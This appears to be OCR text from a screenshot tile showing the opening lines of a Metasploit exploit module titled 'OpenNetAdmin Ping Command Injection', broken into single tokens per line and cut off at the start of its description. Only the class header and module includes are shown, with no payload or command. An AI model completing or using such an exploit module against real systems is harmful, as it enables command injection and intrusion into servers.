
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'OpenNetAdmin Ping Command Injection'
,
'Description'
=
>
%q{

        This module exploits a command 
injection in OpenNetAdmin between 